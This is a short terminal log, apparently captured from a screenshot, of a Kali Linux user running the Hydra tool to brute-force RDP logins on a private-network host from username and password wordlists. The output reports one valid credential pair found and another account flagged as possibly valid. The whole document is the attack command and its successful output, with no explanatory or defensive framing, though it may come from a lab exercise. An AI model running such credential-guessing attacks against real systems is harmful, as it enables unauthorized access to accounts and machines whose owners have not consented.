 kali@kali:~$ hydra -L user.txt -P password.txt rdp://192.168.121.136:3389
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-07-13 13:50:34
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number of parall
el connections and -W 1 or -W 3 to wait between connection to allow the server to recover
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 63 login tries (l:9/p:7), ~16 tries per task
[DATA] attacking rdp://192.168.121.136:3389/
[3389][rdp] account on 192.168.121.136 might be valid but account not active for remote desktop: login:
dadqw password: 123123, continuing attacking the account.
[3389][rdp] host: 192.168.121.136   login: kangakang   password: 123.com
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-07-13 13:50:39